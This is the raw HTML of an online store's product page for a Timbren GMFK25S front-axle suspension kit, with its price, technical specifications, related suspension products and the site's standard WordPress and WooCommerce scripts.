https://ushitches.com/wp-content/uploads/2023/02/ti5-300x185.jpg 300w, https://ushitches.com/wp-content/uploads/2023/02/ti5-1024x630.jpg 1024w, https://ushitches.com/wp-content/uploads/2023/02/ti5-768x473.jpg 768w, https://ushitches.com/wp-content/uploads/2023/02/ti5.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary si-entry">
		<h1 class="product_title entry-title">Timbren GMFK25S Suspension Enhancement System &#8211; Front Axle</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>252.45</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul class="a-unordered-list a-vertical a-spacing-mini">
<li><span class="a-list-item">Reduces sway &#8211; adds roll stability</span></li>
<li><span class="a-list-item">Excellent for snow plow use</span></li>
<li><span class="a-list-item">Eliminates suspension sag</span></li>
<li><span class="a-list-item">Read product description below for more detailed information</span></li>
</ul>
</div>

	
	<form class="cart" action="https://ushitches.com/product/timbren-gmfk25s-suspension-enhancement-system-front-axle/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696c1293ef96f">Timbren GMFK25S Suspension Enhancement System - Front Axle quantity</label>
	<input
		type="number"
				id="quantity_696c1293ef96f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="13801" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper"><span class="si-woo-meta-title">SKU:</span> <span class="sku">GMFK25S</span></span>

	
	<span class="posted_in"><span class="si-woo-meta-title">Category:</span> <a href="https://ushitches.com/product-category/automotive/suspension/" rel="tag">Suspension</a></span>
	
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://ushitches.com/brand/timbren/" title="View brand">Timbren</a></div>	</div>

	</div><!-- END .si-wc-product-wrap -->
	<div class="woocommerce-tabs si-fw-section wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
			<div class="si-container">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description"><span>Description</span></a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab"><span>Brand</span></a>
					</li>
							</div>
		</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--
			description si-entry			 panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="si-container">
					
	<h2>Description</h2>

<div class="a-row">
<div class="a-column a-span6">
<h1 class="a-size-medium a-spacing-small">Technical Details</h1>
</div>
</div>
<div class="a-expander-content a-expander-extend-content" aria-expanded="true">
<div class="a-row a-expander-container a-expander-inline-container" aria-live="polite">
<div class="a-expander-content a-expander-section-content a-section-expander-inner" aria-expanded="true">
<table id="productDetails_techSpec_section_1" class="a-keyvalue prodDetTable" role="presentation">
<tbody>
<tr>
<th class="a-color-secondary a-size-base prodDetSectionEntry">Manufacturer</th>
<td class="a-size-base prodDetAttrValue">?Timbren</td>
</tr>
<tr>
<th class="a-color-secondary a-size-base prodDetSectionEntry">Brand</th>
<td class="a-size-base prodDetAttrValue">?Timbren</td>
</tr>
<tr>
<th class="a-color-secondary a-size-base prodDetSectionEntry">Model</th>
<td class="a-size-base prodDetAttrValue">?Timbren</td>
</tr>
<tr>
<th class="a-color-secondary a-size-base prodDetSectionEntry">Item Weight</th>
<td class="a-size-base prodDetAttrValue">?2.31 pounds</td>
</tr>
<tr>
<th class="a-color-secondary a-size-base prodDetSectionEntry">Product Dimensions</th>
<td class="a-size-base prodDetAttrValue">?7 x 9.5 x 5.5 inches</td>
</tr>
<tr>
<th class="a-color-secondary a-size-base prodDetSectionEntry">Item model number</th>
<td class="a-size-base prodDetAttrValue">?GMFK25S</td>
</tr>
<tr>
<th class="a-color-secondary a-size-base prodDetSectionEntry">Is Discontinued By Manufacturer</th>
<td class="a-size-base prodDetAttrValue">?No</td>
</tr>
<tr>
<th class="a-color-secondary a-size-base prodDetSectionEntry">Manufacturer Part Number</th>
<td class="a-size-base prodDetAttrValue">?GMFK25S</td>
</tr>
<tr>
<th class="a-color-secondary a-size-base prodDetSectionEntry">OEM Part Number</th>
<td class="a-size-base prodDetAttrValue">?GMFK25S</td>
</tr>
<tr>
<th class="a-color-secondary a-size-base prodDetSectionEntry">Special Features</th>
<td class="a-size-base prodDetAttrValue">?Capacity: 14,000 lbs., Location: Fits Front Axle</td>
</tr>
<tr>
<th class="a-color-secondary a-size-base prodDetSectionEntry">Vehicle Service Type</th>
<td class="a-size-base prodDetAttrValue">?Works with the following vehicles: 2002 Chevrolet Avalanche 2500, 2003 Chevrolet Avalanche 2500, 2004 Chevrolet Avalanche 2500</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
				</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--
			pwb_tab			 panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				<div class="si-container">
					
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Timbren</h3>
																</div>
												</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related Products</h2>
				<ul class="products columns-5">

			
					<li class="product type-product post-13924 status-publish first instock product_cat-suspension has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/readylift-67-2538-track-bar-relocation-bracket-for-f250-f350-f450-silver/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/02/81AELiHQFBL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ReadyLift 67-2538 Track Bar Relocation Bracket for F250/F350/F450, silver" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/81AELiHQFBL._AC_SL1500_-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/02/81AELiHQFBL._AC_SL1500_-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/timbren-gmfk25s-suspension-enhancement-system-front-axle/?add-to-cart=13924" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13924" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="13924" data-product_sku="ReadyLift 67-2538" aria-label="Add to cart: &ldquo;ReadyLift 67-2538 Track Bar Relocation Bracket for F250/F350/F450, silver&rdquo;" rel="nofollow" data-success_message="&ldquo;ReadyLift 67-2538 Track Bar Relocation Bracket for F250/F350/F450, silver&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13924" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/automotive/suspension/">Suspension</a></span><a href="https://ushitches.com/product/readylift-67-2538-track-bar-relocation-bracket-for-f250-f350-f450-silver/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ReadyLift 67-2538 Track Bar Relocation Bracket for F250/F350/F450, silver</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>262.43</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-13975 status-publish instock product_cat-suspension has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/readylift-69-2755-readylift-2-5-sst-lift-kit-for-raptor-ford/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/02/51-QbVnnwCL._AC_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Readylift 69-2755 ReadyLift 2.5&#039;&#039; SST Lift Kit for Raptor Ford" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/51-QbVnnwCL._AC_-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/02/51-QbVnnwCL._AC_-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/timbren-gmfk25s-suspension-enhancement-system-front-axle/?add-to-cart=13975" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13975" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="13975" data-product_sku="Readylift 69-2755" aria-label="Add to cart: &ldquo;Readylift 69-2755 ReadyLift 2.5&#039;&#039; SST Lift Kit for Raptor Ford&rdquo;" rel="nofollow" data-success_message="&ldquo;Readylift 69-2755 ReadyLift 2.5&#039;&#039; SST Lift Kit for Raptor Ford&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13975" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/automotive/suspension/">Suspension</a></span><a href="https://ushitches.com/product/readylift-69-2755-readylift-2-5-sst-lift-kit-for-raptor-ford/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Readylift 69-2755 ReadyLift 2.5&#8221; SST Lift Kit for Raptor Ford</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>524.93</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-13805 status-publish instock product_cat-suspension has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/timbren-suspension-enhancement-system-rear-axle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/02/ti7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Timbren Suspension Enhancement System - Rear Axle" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/ti7-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/02/ti7-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/timbren-gmfk25s-suspension-enhancement-system-front-axle/?add-to-cart=13805" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13805" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="13805" data-product_sku="FR1504E" aria-label="Add to cart: &ldquo;Timbren Suspension Enhancement System - Rear Axle&rdquo;" rel="nofollow" data-success_message="&ldquo;Timbren Suspension Enhancement System - Rear Axle&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13805" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/automotive/suspension/">Suspension</a></span><a href="https://ushitches.com/product/timbren-suspension-enhancement-system-rear-axle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Timbren Suspension Enhancement System &#8211; Rear Axle</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>252.45</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-13908 status-publish instock product_cat-suspension has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/readylift-2018-2019-compatible-with-subaru-crosstrek-2-0-sst-lift-kit-69-9820/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/02/re2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ReadyLIFT 2018-2019 Compatible with Subaru Crosstrek 2.0&#039;&#039; SST Lift Kit 69-9820" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/re2-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/02/re2-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/timbren-gmfk25s-suspension-enhancement-system-front-axle/?add-to-cart=13908" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13908" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="13908" data-product_sku="69-9820" aria-label="Add to cart: &ldquo;ReadyLIFT 2018-2019 Compatible with Subaru Crosstrek 2.0&#039;&#039; SST Lift Kit 69-9820&rdquo;" rel="nofollow" data-success_message="&ldquo;ReadyLIFT 2018-2019 Compatible with Subaru Crosstrek 2.0&#039;&#039; SST Lift Kit 69-9820&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13908" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/automotive/suspension/">Suspension</a></span><a href="https://ushitches.com/product/readylift-2018-2019-compatible-with-subaru-crosstrek-2-0-sst-lift-kit-69-9820/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ReadyLIFT 2018-2019 Compatible with Subaru Crosstrek 2.0&#8221; SST Lift Kit 69-9820</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>498.68</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-13797 status-publish last instock product_cat-suspension has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/timbren-dr2500d-suspension-enhancement-system/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/02/ti1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Timbren DR2500D Suspension Enhancement System" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/ti1-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/02/ti1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/timbren-gmfk25s-suspension-enhancement-system-front-axle/?add-to-cart=13797" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13797" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="13797" data-product_sku="DR2500D" aria-label="Add to cart: &ldquo;Timbren DR2500D Suspension Enhancement System&rdquo;" rel="nofollow" data-success_message="&ldquo;Timbren DR2500D Suspension Enhancement System&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13797" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/automotive/suspension/">Suspension</a></span><a href="https://ushitches.com/product/timbren-dr2500d-suspension-enhancement-system/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Timbren DR2500D Suspension Enhancement System</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>252.45</bdi></span></span>
</div></a></li>

			
		</ul>

	</section>
	</div>


		
						</main><!-- #content .site-content -->

					
				</div><!-- #primary .content-area -->

				
			</div><!-- END .si-container -->
			
	
		
	</div><!-- #main .site-main -->
	
	
<div id="si-pre-footer">

	<div class="si-container si-pre-footer-cta">
	<div class="si-flex-row middle-md">

		<div class="col-xs-12 col-md-8 center-xs start-md">
			<p class="h3">OUR EXPERTS ARE HERE TO HELP YOU.</p>
		</div>

		<div class="col-xs-12 col-md-4 center-xs end-md">
			<a href="https://ushitches.com/contact/" class="si-btn btn-large" role="button" target="_self">Learn More</a>		</div>

	</div>
</div>

</div><!-- END #si-pre-footer -->

			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="sinatra-footer" >
	<div class="si-container">
		<div class="si-flex-row" id="sinatra-footer-widgets">

							<div class="sinatra-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4 center-text">
					<div id="text-3" class="si-footer-widget si-widget si-entry widget widget_text"><div class="h4 widget-title">US HITCHES</div>			<div class="textwidget"><p><strong>Email:</strong></p>
<p>sales@ushitches.com<br />
orders@ushitches.com</p>
</div>
		</div>				</div>
								<div class="sinatra-footer-column col-xs-12 col-sm-6 stretch-xs col-md-8 center-text">
					<div id="text-6" class="si-footer-widget si-widget si-entry widget widget_text"><div class="h4 widget-title">Subscribe us</div>			<div class="textwidget"><div class='fluentform ff-default fluentform_wrapper_2 ffs_default_wrap'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='13801' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="233b21d6ea" /><input type="hidden" name="_wp_http_referer" value="/product/timbren-gmfk25s-suspension-enhancement-system-front-axle/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2 '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1"  aria-label="Subscribe">Subscribe</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:#409EFF;border-color:#409EFF;color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#409EFF;color:#409EFF;min-width:100%; } </style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_2_1 = {"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}}},"debounce_time":300};
                            </script>
            
</div>
		</div>				</div>
				
		</div><!-- END .si-flex-row -->
	</div><!-- END .si-container -->
</div><!-- END #sinatra-footer -->

<div id="sinatra-copyright" class="contained-separator">
	<div class="si-container">
		<div class="si-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="si-copyright-widget__text si-copyright-widget sinatra-all"><span>Copyright 2026 — US Hitches. All rights reserved.</span></div><!-- END .si-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"><div class="si-copyright-widget__nav si-copyright-widget sinatra-all"><nav role="navigation" class="sinatra-nav"><ul id="sinatra-footer-nav" class=""><li id="menu-item-16297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16297"><a href="https://ushitches.com/about-us/"><span>About us</span></a></li>
<li id="menu-item-16298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16298"><a href="https://ushitches.com/contact/"><span>Contact</span></a></li>
<li id="menu-item-16299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16299"><a href="https://ushitches.com/faq/"><span>FAQ</span></a></li>
</ul></nav></div><!-- END .si-copyright-widget --></div>

		</div><!-- END .si-flex-row -->
	</div>
</div><!-- END #sinatra-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinatra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://ushitches.com/product/timbren-gmfk25s-suspension-enhancement-system-front-axle/#product","name":"Timbren GMFK25S Suspension Enhancement System - Front Axle","url":"https://ushitches.com/product/timbren-gmfk25s-suspension-enhancement-system-front-axle/","description":"Reduces sway - adds roll stability\r\n \tExcellent for snow plow use\r\n \tEliminates suspension sag\r\n \tRead product description below for more detailed information","image":"https://ushitches.com/wp-content/uploads/2023/02/ti5.jpg","sku":"GMFK25S","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"252.45","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://ushitches.com/product/timbren-gmfk25s-suspension-enhancement-system-front-axle/","seller":{"@type":"Organization","name":"US Hitches","url":"https://ushitches.com"}}],"brand":[{"@type":"Brand","name":"Timbren"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://ushitches.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.14' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://ushitches.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.14' media='all' />
<script id="fluentform-elementor-js-extra">
var fluentformElementor = {"adminUrl":"https://ushitches.com/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.14" id="fluentform-elementor-js"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https://ushitches.com/wp-admin/admin-ajax.php","nonce":"0e6fe9fb7a","responsive-breakpoint":"960","sticky-header":{"enabled":true,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=sinatra-js-js-extra
</script>
<script src="https://ushitches.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
<script src="https://ushitches.com/wp-content/themes/sinatra/assets/js/sinatra-wc.min.js?ver=1.3" id="sinatra-wc-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://ushitches.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ushitches.com/wp-admin/admin-ajax.php","nonce":"1f261866e9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ushitches.com/product/timbren-gmfk25s-suspension-enhancement-system-front-axle/","cart_redirectition":"no","cart_page_url":"https://ushitches.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 